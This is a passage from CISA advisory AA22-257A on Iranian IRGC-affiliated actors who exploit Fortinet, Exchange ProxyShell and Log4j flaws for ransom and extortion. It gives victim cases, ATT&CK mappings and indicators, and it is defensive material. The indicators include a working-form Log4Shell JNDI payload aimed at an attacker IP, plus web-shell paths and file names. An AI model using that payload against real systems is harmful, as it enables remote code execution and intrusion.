 Id
63ea05e9113ee4d654b0b0d9
Id
AA22-257A
Title
Iranian Islamic Revolutionary Guard Corps-Affiliated Cyber Actors Exploiting Vulnerabilities for Data
Extortion and Disk Encryption for Ransom Operations
Release Date
September 14, 2022
Source
https://www.cisa.gov/
Url
https://www.cisa.gov/uscert/ncas/alerts/aa22-257a
Related CVEs
CVE-2018-13379 CVE-2020-12812 CVE-2019-5591 CVE-2021-34473 CVE-2021-34523 CVE-2021-31207
CVE-2021-44228 CVE-2021-45046 CVE-2021-45105
Summary
Actions to take today to protect against ransom operations: • Keep systems and software updated and
prioritize remediating known exploited vulnerabilities . • Enforce MFA. • Make offline backups of your data.
This joint Cybersecurity Advisory (CSA) is the result of an analytic effort among the Federal Bureau of
Investigation (FBI), the Cybersecurity and Infrastructure Security Agency (CISA), the National Security
Agency (NSA), U.S. Cyber Command (USCC) - Cyber National Mission Force (CNMF), the Department of
the Treasury (Treasury), the Australian Cyber Security Centre (ACSC), the Canadian Centre for Cyber
Security (CCCS), and the United Kingdom’s National Cyber Security Centre (NCSC) to highlight continued
malicious cyber activity by advanced persistent threat (APT) actors that the authoring agencies assess are
affiliated with the Iranian Government’s Islamic Revolutionary Guard Corps (IRGC). Note : The IRGC is an
Iranian Government agency tasked with defending the Iranian Regime from perceived internal and external
threats. Hereafter, this advisory refers to all the coauthors of this advisory as "the authoring agencies." This
advisory updates joint CSA Iranian Government-Sponsored APT Cyber Actors Exploiting Microsoft
Exchange and Fortinet Vulnerabilities in Furtherance of Malicious Activities , which provides information on
these Iranian government-sponsored APT actors exploiting known Fortinet and Microsoft Exchange
vulnerabilities to gain initial access to a broad range of targeted entities in furtherance of malicious
activities, including ransom operations. The authoring agencies now judge these actors are an APT group
affiliated with the IRGC. Since the initial reporting of this activity in the FBI Liaison Alert System (FLASH)
report APT Actors Exploiting Fortinet Vulnerabilities to Gain Access for Malicious Activity from May 2021,
the authoring agencies have continued to observe these IRGC-affiliated actors exploiting known
vulnerabilities for initial access. In addition to exploiting Fortinet and Microsoft Exchange vulnerabilities,
the authoring agencies have observed these APT actors exploiting VMware Horizon Log4j vulnerabilities
for initial access. The IRGC-affiliated actors have used this access for follow-on activity, including disk
encryption and data extortion, to support ransom operations. The IRGC-affiliated actors are actively
targeting a broad range of entities, including entities across multiple U.S. critical infrastructure sectors as
well as Australian, Canadian, and United Kingdom organizations. These actors often operate under the
auspices of Najee Technology Hooshmand Fater LLC, based in Karaj, Iran, and Afkar System Yazd
Company, based in Yazd, Iran. The authoring agencies assess the actors are exploiting known
vulnerabilities on unprotected networks rather than targeting specific targeted entities or sectors. This
advisory provides observed tactics, techniques, and indicators of compromise (IOCs) that the authoring
agencies assess are likely associated with this IRGC-affiliated APT. The authoring agencies urge
organizations, especially critical infrastructure organizations, to apply the recommendations listed in the
Mitigations section of this advisory to mitigate risk of compromise from these IRGC-affiliated cyber actors.
For a downloadable copy of IOCs, see AA22-257A.stix . For more information on Iranian state-sponsored
malicious cyber activity, see CISA’s Iran Cyber Threat Overview and Advisories webpage and FBI’s Iran
Threat webpage. Download the PDF version of this report: pdf, 836 kb
Technical Details
Threat Actor Activity As reported in joint CSA Iranian Government-Sponsored APT Cyber Actors Exploiting
Microsoft Exchange and Fortinet Vulnerabilities in Furtherance of Malicious Activities , the authoring
agencies have observed Iranian government-sponsored APT actors scanning for and/or exploiting the
following known Fortinet FortiOS and Microsoft Exchange server vulnerabilities since early 2021 to gain
initial access to a broad range of targeted entities: CVE-2018-13379 , CVE-2020-12812 , CVE-2019-5591 ,
and CVE-2021-34473 (a ProxyShell vulnerability). The authoring agencies have also observed these APT
actors leveraging CVE-2021-34473 against U.S. networks in combination with ProxyShell vulnerabilities
CVE-2021-34523 and CVE-2021-31207 . The NCSC judges that Yazd, Iran-based company Afkar System
Yazd Company is actively targeting UK organizations. Additionally, ACSC judges that these APT actors
have used CVE-2021-34473 in Australia to gain access to systems. The APT actors can leverage this
access for further malicious activities, including deployment of tools to support ransom and extortion
operations, and data exfiltration. Since the activity was reported in 2021, these IRGC-affiliated actors have
continued to exploit known vulnerabilities for initial access. In addition to exploiting Fortinet and Microsoft
Exchange vulnerabilities, the authoring agencies have observed these APT actors exploiting VMware
Horizon Log4j vulnerabilities CVE-2021-44228 (“Log4Shell”), CVE-2021-45046 , and CVE-2021-45105 for
initial access. The IRGC-affiliated actors have used their access for ransom operations, including disk
encryption and extortion efforts. After gaining access to a network, the IRGC-affiliated actors likely
determine a course of action based on their perceived value of the data. Depending on the perceived value,
the actors may encrypt data for ransom and/or exfiltrate data. The actors may sell the data or use the
exfiltrated data in extortion operations or “double extortion” ransom operations where a threat actor uses a
combination of encryption and data theft to pressure targeted entities to pay ransom demands. IRGC-
affiliated actor activity observed by the authoring agencies includes: In December 2021, the actors
exploited ProxyShell vulnerabilities (likely CVE-2021-34473, CVE-2021-34523, and CVE-2021-31207) on a
Microsoft Exchange server to gain access to the network of a U.S. police department. The actors used
their access to move laterally within the network, encrypt network devices with BitLocker, and hold the
decryption keys for ransom. In December 2021, the actors exploited ProxyShell vulnerabilities (likely CVE-
2021-34473, CVE-2021-34523, and CVE-2021-31207), on a Microsoft Exchange server to gain access to
the network of a U.S. regional transportation company. The actors used their access to move laterally
within the network, encrypt network devices with BitLocker, and hold the decryption keys for ransom. This
activity disrupted the transportation company’s operations for an extended period. In February 2022, the
actors exploited a Log4j vulnerability (likely CVE-2021-44228, CVE-2021-45046, and/or CVE-2021-45105) in
a VMware Horizon application to gain access to the network of a U.S. municipal government, move
laterally within the network, establish persistent access, initiate crypto-mining operations, and conduct
additional malicious activity. In February 2022, the actors may have exploited a Log4j vulnerability (likely
CVE-2021-44228, CVE-2021-45046, and/or CVE-2021) to gain access to the network of a U.S. aerospace
company. The actors leveraged a server that the authoring agencies assess is associated with the IRGC-
affiliated actors to exfiltrate data from the company's network. MITRE ATT&CK® Tactics and Techniques
Note : This advisory uses the MITRE ATT&CK for Enterprise framework, version 11. See Appendix B for a
table of the MITRE ATT&CK tactics and techniques observed. The authoring agencies assess the following
tactics and techniques are associated with this activity. Resource Development [ TA0042 ] The IRGC-
affiliated actors have used the following malicious and legitimate tools [ T1588.001 , T1588.002 ] for a
variety of tactics across the enterprise spectrum: Fast Reverse Proxy (FRP) for command and control (C2)
Plink for C2 Remote Desktop Protocol (RDP) for lateral movement BitLocker for data encryption
SoftPerfect Network Scanner for system network configuration discovery Note : For additional tools used
by these IRGC-affiliated cyber actors, see joint CSA Iranian Government-Sponsored APT Cyber Actors
Exploiting Microsoft Exchange and Fortinet Vulnerabilities in Furtherance of Malicious Activities . Initial
Access [ TA0001 ] As stated in the Technical Details section previously reported in joint CSA Iranian
Government-Sponsored APT Cyber Actors Exploiting Microsoft Exchange and Fortinet Vulnerabilities in
Furtherance of Malicious Activities , the IRGC-affiliated actors gained initial access by exploiting known
vulnerabilities [ T1190 ]. The following IOCs, observed as of March 2022, are indicative of ProxyShell
vulnerability exploitation on targeted entity networks: Web shells with naming conventions aspx_[11
randomly generated alphabetic characters].aspx , login.aspx , or default.aspx in any of the following
directories: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\ecp\auth\ C:\Program
Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\ C:\inetpub\wwwroot\aspnet_client\
The following IOCs, observed as of December 2021, are indicative of Log4j vulnerability exploitation on
targeted entity networks: ${jndi:ldap//148.251.71.182:1389/RCE} (user agent string) RCE.class Execution [
TA0002 ] The IRGC-affiliated actors may have made modifications to the Task Scheduler [ T1053.005 ].
These modifications may display as unrecognized scheduled tasks or actions. Specifically, the below
established tasks may be associated with this activity: Wininet Wininet’ WinLogon CacheTask Note: The
potential exists that tasks associated with CacheTask or Wininet may be legitimate. For additional tasks
used by these IRGC-affiliated cyber actors, see joint CSA Iranian Government-Sponsored APT Cyber Actors